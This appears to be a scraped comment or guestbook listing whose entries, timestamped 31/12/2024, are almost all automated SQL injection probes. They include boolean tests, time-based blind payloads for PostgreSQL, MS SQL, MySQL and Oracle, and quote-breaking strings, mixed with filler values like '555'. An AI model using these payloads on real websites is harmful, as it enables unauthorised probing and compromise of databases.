-1' OR 2+193-193-1=0+0+0+1 or '7X4J4PUC'='
-
HfjNUlYZ
31/12/2024 22:34:23
-1' OR 2+378-378-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:34:09
-1 OR 2+557-557-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:33:56
-1 OR 2+338-338-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:33:50
555
-
HfjNUlYZ
31/12/2024 22:33:35
555
-
HfjNUlYZ
31/12/2024 22:33:21
555
-
HfjNUlYZ
31/12/2024 22:33:14
555
-
HfjNUlYZ
31/12/2024 22:33:07
555
-
HfjNUlYZ
31/12/2024 22:32:55
555
-
HfjNUlYZ
31/12/2024 22:32:18
555
-
HfjNUlYZ
31/12/2024 22:32:02
555
-
HfjNUlYZ
31/12/2024 22:31:48
555
-
HfjNUlYZ
31/12/2024 22:31:19
555
-
HfjNUlYZ
31/12/2024 22:30:59
555
-
HfjNUlYZ
31/12/2024 22:30:43
555
-
HfjNUlYZ
31/12/2024 22:30:27
555
-
HfjNUlYZ
31/12/2024 22:30:12
555
-
HfjNUlYZ
31/12/2024 22:29:57
555
-
HfjNUlYZ
31/12/2024 22:29:42
555
-
HfjNUlYZ
31/12/2024 22:29:27
555
-
HfjNUlYZ
31/12/2024 22:29:11
555
-
HfjNUlYZ
31/12/2024 22:29:05
555
-
HfjNUlYZ
31/12/2024 22:28:59
555
-
HfjNUlYZ
31/12/2024 22:28:53
555
-
HfjNUlYZ
31/12/2024 22:28:42
555
-
HfjNUlYZ
31/12/2024 22:28:36
555
-
HfjNUlYZ
31/12/2024 22:28:18
555
-
@@t75O1
31/12/2024 22:23:49
555
-
1'"
31/12/2024 22:23:32
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:23:26
555
-
DdqEZOUC')) OR 669=(SELECT 669 FROM PG_SLEEP(15))-
31/12/2024 22:23:10
555
-
fSzel9EZ') OR 424=(SELECT 424 FROM PG_SLEEP(15))--
31/12/2024 22:22:54
555
-
ILXTOiTn' OR 509=(SELECT 509 FROM PG_SLEEP(15))--
31/12/2024 22:22:39
555
-
j75TizoZ')); waitfor delay '0:0:15' --
31/12/2024 22:22:24
555
-
dY1a5Ziy'); waitfor delay '0:0:15' --
31/12/2024 22:22:08
555
-
v2exUyD0'; waitfor delay '0:0:15' --
31/12/2024 22:21:52
555
-
HfjNUlYZ
31/12/2024 22:21:49
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:21:29
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:21:13
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:20:58
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:20:43
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:20:13
555
-
-1" OR 2+381-381-1=0+0+0+1 --
31/12/2024 22:19:53
555
-
-1' OR 2+259-259-1=0+0+0+1 or '85bC9r2J'='
31/12/2024 22:19:42
555
-
-1' OR 2+746-746-1=0+0+0+1 --
31/12/2024 22:19:36
555
-
-1 OR 2+738-738-1=0+0+0+1
31/12/2024 22:19:30
555
-
-1 OR 2+236-236-1=0+0+0+1 --
31/12/2024 22:19:24
555
-
HfjNUlYZ
31/12/2024 22:19:18
555
-
HfjNUlYZ
31/12/2024 22:18:45
555
-
HfjNUlYZ
31/12/2024 22:18:30
555
-
HfjNUlYZ
31/12/2024 22:18:16
555
-
HfjNUlYZ
31/12/2024 22:18:08
555
-
HfjNUlYZ
31/12/2024 22:17:41
555
-
HfjNUlYZ
31/12/2024 22:17:13
555
-
HfjNUlYZ
31/12/2024 22:16:31
555
-
HfjNUlYZ
31/12/2024 22:16:13
555
-
HfjNUlYZ
31/12/2024 22:15:58
555
-
HfjNUlYZ
31/12/2024 22:15:43
555
-
HfjNUlYZ
31/12/2024 22:15:28
555
-
HfjNUlYZ
31/12/2024 22:15:12
555
-
HfjNUlYZ
31/12/2024 22:14:57
555
-
HfjNUlYZ
31/12/2024 22:14:41
555
-
HfjNUlYZ
31/12/2024 22:14:17
555
-
HfjNUlYZ
31/12/2024 22:13:51
555
-
HfjNUlYZ
31/12/2024 22:13:35
555
-
HfjNUlYZ
31/12/2024 22:13:29
555
-
HfjNUlYZ
31/12/2024 22:13:22
555
-
HfjNUlYZ
31/12/2024 22:13:16
555
-
HfjNUlYZ
31/12/2024 22:13:08
555
-
HfjNUlYZ
31/12/2024 22:13:01
555
-
HfjNUlYZ
31/12/2024 22:12:51
555
-
HfjNUlYZ
31/12/2024 22:12:42
@@lkv33
-
HfjNUlYZ
31/12/2024 22:12:29
1'"
-
HfjNUlYZ
31/12/2024 22:12:23
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 22:12:13
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 22:12:02
0tKrLYch')) OR 699=(SELECT 699 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:51
0ty9uBMK') OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:41
nolOs8AT' OR 288=(SELECT 288 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:31
-1)) OR 445=(SELECT 445 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:20
-5) OR 940=(SELECT 940 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:10
-5 OR 249=(SELECT 249 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:10:59
IHjQA5s7')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:49
KBQ8pHkk'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:39
Q8CakFm1'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:23
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:12
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:01
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:09:51
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:09:42
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 22:09:30
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:09:14
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:09:02
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:08:53
-1" OR 2+667-667-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:47
-1' OR 2+360-360-1=0+0+0+1 or 'ugPKPrXv'='
-
HfjNUlYZ
31/12/2024 22:08:41
-1' OR 2+487-487-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:34
-1 OR 2+220-220-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:08:28
-1 OR 2+508-508-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:22
555
-
HfjNUlYZ
31/12/2024 22:08:11
555
-
HfjNUlYZ
31/12/2024 22:07:59
555
-
HfjNUlYZ
31/12/2024 22:07:53
555
-
HfjNUlYZ
31/12/2024 22:07:47
555
-
HfjNUlYZ
31/12/2024 22:07:40
555
-
HfjNUlYZ
31/12/2024 22:07:29
555
-
HfjNUlYZ
31/12/2024 22:07:18
555
-
HfjNUlYZ
31/12/2024 22:07:08
555
-
HfjNUlYZ
31/12/2024 22:06:57
555
-
HfjNUlYZ
31/12/2024 22:06:47
555
-
HfjNUlYZ
31/12/2024 22:06:38
555
-
HfjNUlYZ
31/12/2024 22:06:27
555
-
HfjNUlYZ
31/12/2024 22:06:17
555
-
HfjNUlYZ
31/12/2024 22:06:07
555
-
HfjNUlYZ
31/12/2024 22:05:57
555
-
HfjNUlYZ
31/12/2024 22:05:47
555
-
HfjNUlYZ
31/12/2024 22:05:37
555
-
HfjNUlYZ
31/12/2024 22:05:31
555
-
HfjNUlYZ
31/12/2024 22:05:25
555
-
HfjNUlYZ
31/12/2024 22:05:19
555
-
HfjNUlYZ
31/12/2024 22:05:12
555
-
HfjNUlYZ
31/12/2024 22:05:06
555
-
HfjNUlYZ
31/12/2024 22:04:56
555
-
HfjNUlYZ
31/12/2024 21:56:29
555
-
HfjNUlYZ
31/12/2024 21:10:51
1
-
HfjNUlYZ
31/12/2024 21:10:45
1
-
HfjNUlYZ
31/12/2024 21:10:39
1
-
HfjNUlYZ
31/12/2024 21:10:32
1
-
HfjNUlYZ
31/12/2024 21:10:22
1
-
HfjNUlYZ
31/12/2024 21:10:12
1
-
HfjNUlYZ
31/12/2024 21:10:00
1
-
HfjNUlYZ
31/12/2024 21:09:49
1
-
HfjNUlYZ
31/12/2024 21:09:38
1
-
HfjNUlYZ
31/12/2024 21:09:28
1
-
HfjNUlYZ
31/12/2024 21:09:17
1
-
HfjNUlYZ
31/12/2024 21:09:06
1
-
HfjNUlYZ
31/12/2024 21:08:54
1
-
HfjNUlYZ
31/12/2024 21:08:44
1
-
HfjNUlYZ
31/12/2024 21:08:34
1
-
HfjNUlYZ
31/12/2024 21:08:23
1
-
HfjNUlYZ
31/12/2024 21:08:13
1
-
HfjNUlYZ
31/12/2024 21:08:02
1
-
HfjNUlYZ
31/12/2024 21:07:51
1
-
HfjNUlYZ
31/12/2024 21:07:41
1
-
HfjNUlYZ
31/12/2024 21:07:30
1
-
HfjNUlYZ
31/12/2024 21:07:20
1
-
HfjNUlYZ
31/12/2024 21:07:10
1
-
HfjNUlYZ
31/12/2024 21:07:03
1
-
HfjNUlYZ
31/12/2024 21:06:57
1
-
HfjNUlYZ
31/12/2024 21:06:50
1
-
HfjNUlYZ
31/12/2024 21:06:44
1
-
HfjNUlYZ
31/12/2024 21:06:37
1
-
HfjNUlYZ
31/12/2024 21:06:26
1
-
HfjNUlYZ
31/12/2024 21:06:11
@@sxI8F
-
HfjNUlYZ
31/12/2024 21:05:58
1'"
-
HfjNUlYZ
31/12/2024 21:05:52
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:05:30
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:05:12
5TH6bpok')) OR 671=(SELECT 671 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:05:00
oN1AKjQt') OR 225=(SELECT 225 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:49
trqxryuB' OR 638=(SELECT 638 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:39
-1)) OR 361=(SELECT 361 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:29
-5) OR 330=(SELECT 330 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:19
-5 OR 199=(SELECT 199 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:08
kcOs9ZbK')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:58
GR9nU1Nk'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:48
LnRf3oBp'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:38
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:28
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:16
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:05
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:02:55
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:02:45
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:02:35
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:02:25
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:02:15
-1" OR 2+224-224-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:02:09
-1' OR 2+871-871-1=0+0+0+1 or 'KNj5RqQf'='
-
HfjNUlYZ
31/12/2024 21:02:03
-1' OR 2+870-870-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:01:57
-1 OR 2+713-713-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:01:50
-1 OR 2+628-628-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:01:44
1
-
HfjNUlYZ
31/12/2024 21:01:33
1
-
HfjNUlYZ
31/12/2024 21:01:23
1
-
HfjNUlYZ
31/12/2024 21:01:10
1
-
HfjNUlYZ
31/12/2024 21:01:04
1
-
HfjNUlYZ
31/12/2024 21:00:49
1
-
HfjNUlYZ
31/12/2024 21:00:39
1
-
HfjNUlYZ
31/12/2024 21:00:29
1
-
HfjNUlYZ
31/12/2024 21:00:19
1
-
HfjNUlYZ
31/12/2024 21:00:08
1
-
HfjNUlYZ
31/12/2024 20:59:57
1
-
HfjNUlYZ
31/12/2024 20:59:48
1
-
HfjNUlYZ
31/12/2024 20:59:38
1
-
HfjNUlYZ
31/12/2024 20:59:28
1
-
HfjNUlYZ
31/12/2024 20:59:18
1
-
HfjNUlYZ
31/12/2024 20:59:08
1
-
HfjNUlYZ
31/12/2024 20:58:36
1
-
HfjNUlYZ
31/12/2024 20:58:30
1
-
HfjNUlYZ
31/12/2024 20:58:24
1
-
HfjNUlYZ
31/12/2024 20:58:18
1
-
HfjNUlYZ
31/12/2024 20:58:12
1
-
HfjNUlYZ
31/12/2024 20:58:00
1
-
HfjNUlYZ
31/12/2024 20:57:48
1
-
HfjNUlYZ
31/12/2024 20:57:44
1
-
HfjNUlYZ
31/12/2024 20:57:37
1
-
HfjNUlYZ
31/12/2024 20:57:30
1
-
@@fjDxe
31/12/2024 20:57:29
1
-
HfjNUlYZ
31/12/2024 20:57:19
1
-
1'"
31/12/2024 20:57:17
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:57:11
1
-
vfX2JYpf')) OR 766=(SELECT 766 FROM PG_SLEEP(15))-
31/12/2024 20:56:56
1
-
2qSqSWF5') OR 482=(SELECT 482 FROM PG_SLEEP(15))--
31/12/2024 20:56:40
1
-
HfjNUlYZ
31/12/2024 20:56:26
1
-
Gc9cLIDa' OR 360=(SELECT 360 FROM PG_SLEEP(15))--
31/12/2024 20:56:24
1
-
O0SaSleo')); waitfor delay '0:0:15' --
31/12/2024 20:56:08
1
-
n88tPXED'); waitfor delay '0:0:15' --
31/12/2024 20:55:53
1
-
FujjpGOf'; waitfor delay '0:0:15' --
31/12/2024 20:55:37
1
-
HfjNUlYZ
31/12/2024 20:55:17
1
-
1 waitfor delay '0:0:15' --
31/12/2024 20:55:15
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:54:58
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:54:39
1
-
HfjNUlYZ
31/12/2024 20:54:35
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:54:22
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:54:06
1
-
-1" OR 2+734-734-1=0+0+0+1 --
31/12/2024 20:53:50
1
-
-1' OR 2+759-759-1=0+0+0+1 or 'EcaxYmlR'='
31/12/2024 20:53:43
1
-
HfjNUlYZ
31/12/2024 20:53:38
1
-
-1' OR 2+26-26-1=0+0+0+1 --
31/12/2024 20:53:32
1
-
-1 OR 2+878-878-1=0+0+0+1
31/12/2024 20:53:20
1
-
-1 OR 2+258-258-1=0+0+0+1 --
31/12/2024 20:53:14
1
-
HfjNUlYZ
31/12/2024 20:53:07
1
-
HfjNUlYZ
31/12/2024 20:52:51
1
-
HfjNUlYZ
31/12/2024 20:52:48
1
-
HfjNUlYZ
31/12/2024 20:52:13
1
-
HfjNUlYZ
31/12/2024 20:51:24
1
-
HfjNUlYZ
31/12/2024 20:50:51
1
-
HfjNUlYZ
31/12/2024 20:50:18
1
-
HfjNUlYZ
31/12/2024 20:49:45
1
-
HfjNUlYZ
31/12/2024 20:49:11
1
-
HfjNUlYZ
31/12/2024 20:48:29
1
-
HfjNUlYZ
31/12/2024 20:47:56
1
-
HfjNUlYZ
31/12/2024 20:47:23
1
-
HfjNUlYZ
31/12/2024 20:46:50
1
-
HfjNUlYZ
31/12/2024 20:46:17
1
-
HfjNUlYZ
31/12/2024 20:44:55
1
-
HfjNUlYZ
31/12/2024 20:44:07
1
-
HfjNUlYZ
31/12/2024 20:43:35
1
-
HfjNUlYZ
31/12/2024 20:42:27
1
-
HfjNUlYZ
31/12/2024 20:41:43
1
-
HfjNUlYZ
31/12/2024 20:41:32
1
-
HfjNUlYZ
31/12/2024 20:41:21
1
-
HfjNUlYZ
31/12/2024 20:41:15
1
-
HfjNUlYZ
31/12/2024 20:41:04
1
-
HfjNUlYZ
31/12/2024 20:40:52
1
-
HfjNUlYZ
31/12/2024 20:39:55
1
-
HfjNUlYZ
31/12/2024 20:39:22
@@mivMl
-
HfjNUlYZ
31/12/2024 20:38:55
1'"
-
HfjNUlYZ
31/12/2024 20:38:49
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 20:38:00
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 20:37:27
M1bZNv0L')) OR 221=(SELECT 221 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:37:23
1
-
HfjNUlYZ
31/12/2024 20:37:18
1
-
HfjNUlYZ
31/12/2024 20:36:54
Q9RiQ3Yv') OR 108=(SELECT 108 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:36:09
vUaWb3wz' OR 437=(SELECT 437 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:35:35
-1)) OR 381=(SELECT 381 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:35:03
-5) OR 620=(SELECT 620 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:34:30
-5 OR 773=(SELECT 773 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:33:28
oDe4gXFN')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:32:55
p7oC0QJi'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:32:28
NZ9cVOuh'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:31:30
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:47
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:23
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:04
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:29:48
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 20:29:32
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 20:29:16
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 20:29:00
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 20:28:43
-1" OR 2+691-691-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:28:37
-1' OR 2+450-450-1=0+0+0+1 or 'OIdgcS3b'='
-
HfjNUlYZ
31/12/2024 20:28:26
-1' OR 2+352-352-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:28:19
-1 OR 2+915-915-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 20:28:08
-1 OR 2+787-787-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:27:57
1
-
HfjNUlYZ
31/12/2024 20:27:26
1
-
HfjNUlYZ
31/12/2024 20:27:10
1
-
HfjNUlYZ
31/12/2024 20:26:58
1
-
HfjNUlYZ
31/12/2024 20:26:52
1
-
HfjNUlYZ
31/12/2024 20:26:12
1
-
HfjNUlYZ
31/12/2024 20:25:55
1
-
HfjNUlYZ
31/12/2024 20:25:38
1
-
HfjNUlYZ
31/12/2024 20:25:22
1
-
HfjNUlYZ
31/12/2024 20:25:05
1
-
HfjNUlYZ
31/12/2024 20:24:48
1
-
HfjNUlYZ
31/12/2024 20:24:23
1
-
HfjNUlYZ
31/12/2024 20:24:07
1
-
HfjNUlYZ
31/12/2024 20:23:42
1
-
HfjNUlYZ
31/12/2024 20:23:27
1
-
HfjNUlYZ
31/12/2024 20:23:10
1
-
HfjNUlYZ
31/12/2024 20:22:53
1
-
HfjNUlYZ
31/12/2024 20:22:46
1
-
HfjNUlYZ
31/12/2024 20:22:40
1
-
HfjNUlYZ
31/12/2024 20:22:29
1
-
HfjNUlYZ
31/12/2024 20:22:18
1
-
HfjNUlYZ
31/12/2024 20:22:07
1
-
HfjNUlYZ
31/12/2024 20:21:41
1
-
@@82aFM
31/12/2024 20:21:26
1
-
1'"
31/12/2024 20:21:08
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:20:58
1
-
oISxfdR8')) OR 498=(SELECT 498 FROM PG_SLEEP(15))-
31/12/2024 20:20:37
1
-
kIXaegbq') OR 276=(SELECT 276 FROM PG_SLEEP(15))--
31/12/2024 20:20:21
1
-
QVL9YUFP' OR 158=(SELECT 158 FROM PG_SLEEP(15))--
31/12/2024 20:20:05
1
-
Kpc3zPE2')); waitfor delay '0:0:15' --
31/12/2024 20:19:49
1
-
HSWA8Prk'); waitfor delay '0:0:15' --
31/12/2024 20:19:33
1
-
c7EisNm1'; waitfor delay '0:0:15' --
31/12/2024 20:19:16
1
-
1 waitfor delay '0:0:15' --
31/12/2024 20:18:59
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:18:42
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:18:26
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:18:10
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:17:48
1
-
-1" OR 2+168-168-1=0+0+0+1 --
31/12/2024 20:17:32
1
-
-1' OR 2+406-406-1=0+0+0+1 or 'bkQGU0YT'='
31/12/2024 20:17:25
1
-
-1' OR 2+222-222-1=0+0+0+1 --
31/12/2024 20:17:19
1
-
-1 OR 2+107-107-1=0+0+0+1
31/12/2024 20:17:08
1
-
-1 OR 2+96-96-1=0+0+0+1 --
31/12/2024 20:16:56
1
-
HfjNUlYZ
31/12/2024 20:16:45
1
-
HfjNUlYZ
31/12/2024 20:16:06
1
-
HfjNUlYZ
31/12/2024 20:12:15
1
-
HfjNUlYZ
31/12/2024 20:12:09
1
-
@@W19Ab
31/12/2024 09:45:47
555
-
1'"
31/12/2024 09:45:30
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 09:45:23
555
-
o3nCixRu')) OR 239=(SELECT 239 FROM PG_SLEEP(15))-
31/12/2024 09:45:13
555
-
g49U3fla') OR 557=(SELECT 557 FROM PG_SLEEP(15))--
31/12/2024 09:45:04
555
-
mtmiEkQq' OR 176=(SELECT 176 FROM PG_SLEEP(15))--
31/12/2024 09:44:54
555
-
9qSktPr8')); waitfor delay '0:0:15' --
31/12/2024 09:44:45
555
-
0kxvvkGW'); waitfor delay '0:0:15' --
31/12/2024 09:44:36
555
-
HAxQi5zY'; waitfor delay '0:0:15' --
31/12/2024 09:44:26
555
-
1 waitfor delay '0:0:15' --
31/12/2024 09:44:16
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 09:44:06
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 09:43:56
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 09:43:46
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 09:43:37
555
-
-1" OR 2+807-807-1=0+0+0+1 --
31/12/2024 09:43:28
555
-
-1' OR 2+962-962-1=0+0+0+1 or 'AfW4FSlF'='
31/12/2024 09:43:22
555
-
-1' OR 2+960-960-1=0+0+0+1 --
31/12/2024 09:43:16
555
-
-1 OR 2+386-386-1=0+0+0+1
31/12/2024 09:43:10
555
-
-1 OR 2+998-998-1=0+0+0+1 --
31/12/2024 09:43:03
555
-
RDFYjolf
31/12/2024 09:42:57
555
-
RDFYjolf
31/12/2024 09:42:48
555
-
RDFYjolf
31/12/2024 09:42:38
555
-
RDFYjolf
31/12/2024 09:42:25
555
-
RDFYjolf
31/12/2024 09:42:19
555
-
RDFYjolf
31/12/2024 09:42:09
555
-
RDFYjolf
31/12/2024 09:42:00
555
-
RDFYjolf
31/12/2024 09:41:50
555
-
RDFYjolf
31/12/2024 09:41:40
555
-
RDFYjolf
31/12/2024 09:41:31
555
-
RDFYjolf
31/12/2024 09:41:22
555
-
RDFYjolf
31/12/2024 09:41:11
555
-
RDFYjolf
31/12/2024 09:41:01
555
-
RDFYjolf
31/12/2024 09:40:51
555
-
RDFYjolf
31/12/2024 09:40:40
555
-
RDFYjolf
31/12/2024 09:40:31
555
-
RDFYjolf
31/12/2024 09:40:22
555
-
RDFYjolf
31/12/2024 09:40:16
555
-
RDFYjolf
31/12/2024 09:40:09
555
-
RDFYjolf
31/12/2024 09:40:03
555
-
RDFYjolf
31/12/2024 09:39:57
555
-
RDFYjolf
31/12/2024 09:39:51
555
-
RDFYjolf
31/12/2024 09:39:41
555
-
RDFYjolf
31/12/2024 09:39:30
@@uzgcI
-
RDFYjolf
31/12/2024 09:39:16
1'"
-
RDFYjolf
31/12/2024 09:39:10
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 09:39:01
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 09:38:51
DXvIdLAU')) OR 211=(SELECT 211 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:42
0OrNPyd8') OR 541=(SELECT 541 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:33
ZmxETO8u' OR 493=(SELECT 493 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:23
-1)) OR 680=(SELECT 680 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:14
-5) OR 548=(SELECT 548 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:38:05
-5 OR 489=(SELECT 489 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 09:37:54
rdQDvBw2')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:45
hyTgpebM'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:36
C6PlJcDA'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:27
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:18
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:37:08
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:36:59
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 09:36:49
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 09:36:40
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 09:36:31
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 09:36:22
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 09:36:12
-1" OR 2+333-333-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:36:06
-1' OR 2+193-193-1=0+0+0+1 or 'tckvo3q3'='
-
RDFYjolf
31/12/2024 09:36:00
-1' OR 2+240-240-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:35:54
-1 OR 2+65-65-1=0+0+0+1
-
RDFYjolf
31/12/2024 09:35:48
-1 OR 2+945-945-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 09:35:41
555
-
RDFYjolf
31/12/2024 09:35:32
555
-
RDFYjolf
31/12/2024 09:35:24
555
-
RDFYjolf
31/12/2024 09:35:17
555
-
RDFYjolf
31/12/2024 09:35:11
555
-
RDFYjolf
31/12/2024 09:35:04
555
-
RDFYjolf
31/12/2024 09:34:55
555
-
RDFYjolf
31/12/2024 09:34:46
555
-
RDFYjolf
31/12/2024 09:34:34
555
-
RDFYjolf
31/12/2024 09:34:25
555
-
RDFYjolf
31/12/2024 09:34:13
555
-
RDFYjolf
31/12/2024 09:34:04
